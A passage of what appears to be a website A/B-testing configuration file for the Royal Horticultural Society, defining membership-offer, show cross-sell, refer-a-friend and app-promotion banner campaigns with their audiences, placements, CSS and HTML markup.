"5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29256460600", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5696257054736384", "endOfRange": null}], [{"entityId": "4914972908584960", "endOfRange": null}], [{"entityId": "4648748689653760", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5862784764739584", "name": "0201k - January Save 1/3 Offer Campaign", "commitId": "5321747667353600", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "6045355234557952", "integrationSettings": null, "variations": [{"id": "4988954307461120", "name": "Variation #1 - Jan Offer", "actions": [{"viewId": "6653881865207808", "changes": [{"id": "15830C5A-C425-4414-9F85-5E5C710E410B", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(59, 54, 48, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-cards-2-spots", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4537327350448128", "changes": [{"id": "9C5BA3B2-914E-4CB4-8FE0-C3A98866E5A6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join ", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "h3 h6.ng-star-inserted", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "6465335956602880", "changes": [{"id": "7C8ABF1A-CCAC-4577-91AC-5F6AE647A941", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ad-slot__label", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "24608280851", "changes": [{"id": "F7876152-5748-47F5-A615-BA87BC5F3344", "type": "widget", "dependencies": [], "name": "01_Campaigns_HeroBanner_Homepage_Spot1_v2", "widget_id": "5509181822730240", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4825582209859584", "changes": [{"id": "B5065251-991B-4AFA-BB4E-51C641D7E606", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5187608895553536", "changes": [{"id": "BF1D27B2-B0C2-4021-87FE-B5F419E2E339", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-multi-spots:nth-of-type(1) .section__container", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "0BC3DAED-9892-4648-B8F1-13B421164ECC", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(1)", "title": "Enjoy reduced rate tickets to RHS Flower Shows", "subTitle": "Save 1/3 on RHS Membership for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "159AB93B-2CB8-4466-9B19-F20E051E0C47", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Enjoy reduced rate tickets to RHS Flower Shows", "subTitle": "Save 1/3 on RHS Membership for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5497829819940864", "changes": [{"id": "98862CF3-BF35-4321-8831-B763C43C2BD4", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-col--ad-wide-skyscraper .l-module ", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5862784764739584"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "4537327350448128", "4825582209859584", "4980364523864064", "5187608895553536", "5497829819940864", "5774202054115328", "6465335956602880", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6045355234557952", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6030674113593344", "name": "164 - Cross-sell RHS Shows on Order Confirmation Page v2", "commitId": "5110552498798592", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "6309414202769408", "integrationSettings": null, "variations": [{"id": "6337417288876032", "name": "Variation #1", "actions": [{"viewId": "6363992130584576", "changes": [{"id": "78F885CE-8A5F-4BD0-A6FC-99AABEC55B66", "type": "append", "selector": "head", "value": "<style>@media (min-width: 46.25em) {\n    #optz-banner .l-col-md--push-6 {\n        left: 50%;\n    }\n\t#optz-banner .l-col-md--pull-6 {\n    right: 50%;\n\t}\n}\n\n\n  #optz-banner .section__container, #optz-banner section.content__container {\n    max-width: 74rem;\n    margin-left: auto;\n    margin-right: auto;\n    padding: 0 3rem;\n}\n  \n @media (max-width: 61.25em) {\n    #optz-banner .section__container, #optz-banner section.content__container {\n        padding: 0 2rem !important;\n    }\n\t#optz-banner h1.hero-hub__title {\n\t\tfont-size:1.3rem !important;\n\t\t\n\t}\n}\n\n\n#optz-banner h1.hero-hub__title {\nmargin:0rem;\nfont-size: 1.5rem;\ntext-align:left;\ncolor: #fff;\npadding-bottom:0.8em;\n}\n\n#optz-banner .hero-hub__content p {\ntext-align:left;\n}\n\n#optz-banner .text-white {\ncolor:#fff;\t\n}\n\n#optz-banner .support-banner [class^=\"l-col-\"]:first-child .hero-hub__bg { background-color:#1D71B8; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__bg { background-color:transparent; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__outer { min-height: 175px;}\n\n#optz-banner .text-headline {\nfont-family: \"GT-Super-Text-Black\", \"RHS Headline\", \"Georgia\", \"Cambria\", \"Times New Roman\", \"Times\", serif !important;\n}\n\n#optz-banner .section--flush, #optz-banner section.content--flush {\n    margin-top: 0;\n}\n#optz-banner .hero-hub {\n\tposition: relative;\n\tbackground-color:#1D71B8;\n}\n\n\n#optz-banner .l-row--no-gutter {\n\tmargin-right: 0;\n\tmargin-left: 0;\n}\n#optz-banner .l-row {\n\tpadding: 0;\n\tmargin: 0;\n\tlist-style: none;\n}\n@media (min-width: 30em) {\n #optz-banner .flexbox .l-row--flex>.l-col-sm-12 {\n\tbox-flex: 0;\n\t-moz-flex: 0 0 100%;\n\tflex: 0 0 100%;\n\tmax-width: 100%;\n    }\n}\n#optz-banner .flexbox .l-row--flex>.l-col-xs-12 {\n    box-flex: 0;\n    -moz-flex: 0 0 100%;\n    flex: 0 0 100%;\n    max-width: 100%;\n\t\n}\n\n@media (min-width: 30em) {\n#optz-banner .l-col-sm-12 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 100%;\n    }\n}\n#optz-banner .l-col-xs-12 {\n    position: relative;\n    float: left;\n    min-height: 0px;\n    width: 100%;\n}\n#optz-banner .l-flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    box-flex: 1;\n    -moz-flex: 1 1 auto;\n    flex: 1 1 auto;\n\n}\n\n#optz-banner .l-row--flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    -webkit-box-lines: multiple;\n    -moz-box-lines: multiple;\n    box-lines: multiple;\n    flex-wrap: wrap;\n\t}\n\t\n@media (min-width: 61.25em) {\n#optz-banner .hidden-lg {\n        display: none !important;\n    }\n}\n\n#optz-banner .hero-hub__outer--sub {\n    height: 256px;\n}\n\n#optz-banner .hero-hub__outer--fit-content {\n    min-height: 432px;\n    height: auto;\n}\n\n#optz-banner .hero-hub__outer {\n        padding-top: 20px;\n\t\tpadding-bottom:15px;\n    }\n\n@media (min-width: 46.25em) {\n#optz-banner .text-left-md {\n        text-align: left !important;\n    }\n}\n\n#optz-banner .hero-hub__bg, #optz-banner .hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    right: 0;\n    bottom: 0;\n    left: 0;\n    background-position: 50% 50%;\n    background-repeat: no-repeat;\n    background-size: cover;\n    background-color: #1D71B8;\n}\n\n#optz-banner .ad {\n    position: relative;\n    display: table;\n    width: 100%;\n    min-height: 225px;\n    background-color: #006e50;\n  }\n\n  \n  \n@media (min-width: 46.25em) {\n\t  #optz-banner .l-col-md-6 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 50%;\n    }\n}\n\n#optz-banner img.hero-hub__bg, #optz-banner img.hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    left: 0;\n    height: 100%;\n    width: 100%;\n    -o-object-fit: contain;\n    object-fit: contain;\n}\n  \n @media (min-width: 46.25em) {\n\n\t #optz-banner .l-row--flex>.l-col-md-6 {\n\t\tbox-flex: 0;\n\t\t-moz-flex: 0 0 50%;\n\t\tflex: 0 0 50%;\n\t\tmax-width: 50%;\n\t }\n}\n#optz-banner .hero-hub__cta {\n  position:relative;\n  z-index:999;\n}\n\n\n#optz-banner .f2 .keyline {\n  border-style:none;\n}\n\n\n#optz-banner a.rhs-button {\n    border-radius: 1.2rem;\n    display: flex;\n    gap: 0.5rem;\n    padding: 0.5rem 0.75rem 0.5rem 1rem;\n    margin-bottom: 0rem;\n    align-items: center;\n    line-height: normal;\n    height: auto;\n    font-weight: 600;\n    text-decoration: none;\n    white-space: nowrap;\n    vertical-align: middle;\n    text-align: center;\n    overflow: visible;\n    font-size: 1rem;\n    width: fit-content;\n  background:#fff;\n  color:#6E377D;\n  border:1px solid #6E377D !important;\n  min-width:120px;\n  \n\t}\n\t\n.container-ads {\n margin-left: auto;\n  margin-right: auto;\n  max-width: 80em;\n  min-width: 0;\n  padding: 0px 16px; \n}</style>", "dependencies": []}, {"id": "B828A84B-909E-4360-9F96-48F4E53EEC1F", "type": "append", "dependencies": [], "selector": ".foot-bg", "value": "<div id=\"optz-banner\" style=\"border-bottom:10px solid #fff;\">\n\n  \n<section class=\"section hero-hub-banner\">\n\n<header class=\"hero-hub hero-hub--campaign support-banner\"> <div class=\"container-ads\">\n   <div class=\"l-row l-row--no-gutter l-row--flex\">\n\t\t<div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--push-6 l-flex\">\n\t\t\t<div class=\"l-module\">\n                    <img class=\"hero-hub__bg\" src=\"https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=980\" srcset=\" \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=480 480w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=740 740w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=940 940w,\n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=1024 1024w\n                    \" sizes=\"\n                       (min-width: 740px) 50vw,\n                       100vw\n                    \" alt=\"RHS Show savings\" fetchpriority=\"high\">  \n                    <!--<div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content hidden-md hidden-lg\">\n                    </div>\t-->\t\t\t\t\n\n                </div>\n\t\t\t</div>\n      <div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--pull-6 l-flex\">\n         <div class=\"l-module\">\n            <div class=\"hero-hub__bg\"></div>\n            <div class=\"section__container l-flex\">\n               <div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content l-flex u-p-y-4 u-p-y-3-md\">\n                  <div class=\"hero-hub__content u-w-100 \">\n                     <div class=\"hidden-md hidden-lg u-m-t-0 bottommargin-1px\">\n                        <div class=\"bottompadding-1px\"></div>\n                     </div>\n                     <span class=\"text-center text-left-md\">\n                        <h1 class=\"hero-hub__title h3 text-headline\">RHS Flower Show savings now unlocked</h1>\n\t\t\t\t\t\t<p class=\"text-white\">Save on Shows ticket prices, enjoy exclusive Members' Days, and purchase up to four tickets at the reduced Members' rate with your new benefits. Check your confirmation email for your RHS Membership number.</p>\n\t\t\t\t\t\t<p class=\"hero-hub__cta\">\n\t\t\t\t\t\t<a aria-label=\"link to RHS shows\" href=\"https://www.rhs.org.uk/shows-events/tickets\" class=\"rhs-button join-button\">Learn more\n\t\t\t\t\t\t<svg class=\"chevron\" width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\n\t\t\t\t\t\t\t<path fill=\"#6E377D\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"></path>\n\t\t\t\t\t\t</svg>\n\t\t\t\t\t\t</a>                                   \n                        </p>\n                     </span>\n                  </div>\n               </div>\n            </div>\n         </div>\n      </div>\n   </div> </div>\n</header> \n</section>\n\n  </div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6030674113593344"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6363992130584576"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6309414202769408", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6306950921584640", "name": "203k - Refer a Friend Winter", "commitId": "4529780150763520", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "24809050364"], "audienceName": "RHS Members (Account Type: member)", "changes": null, "id": "4585922663022592", "integrationSettings": null, "variations": [{"id": "4611179285315584", "name": "Variation #1 - members refer winter", "actions": [{"viewId": "24961830732", "changes": [{"id": "4EDEACE0-1951-4C9D-906F-E84D3A7039E7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer ", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-h1-description-with-logo .section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "24913300423", "changes": [{"id": "EB130BDF-988C-42F0-AE61-AC46E69D59CF", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-t-2", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "4520914038030336", "changes": [{"id": "0B8B4405-2C5A-4BDA-B8D1-3F6CC2CE5913", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-text div.section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "5772263564247040", "changes": [{"id": "768B562E-BE79-43B0-95FA-CE12E8494574", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".intro", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "6726180900962304", "changes": [{"id": "8F68E22A-7409-49FB-912A-0078B8DE5856", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".intro", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "6734230206545920", "changes": [{"id": "919AB5F5-B55E-4D45-8886-081D966C7961", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "div.section > div.section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6306950921584640"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24913300423", "24961830732", "4520914038030336", "5772263564247040", "6726180900962304", "6734230206545920"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4585922663022592", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6360844255100928", "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "commitId": "6080701053796352", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4581848735547392", "integrationSettings": null, "variations": [{"id": "4681632167231488", "name": "Original", "actions": [{"viewId": "6465335956602880", "changes": []}]}, {"id": "6654921672491008", "name": "Variation #1 Care Tips", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "1718BB18-B2CD-43D2-B64A-33446538B7AC", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Never miss a watering day again", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/caretips", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Never miss a watering day again", "subTitle": "Get timely care reminders tailored to your plants, right to your phone with the RHS 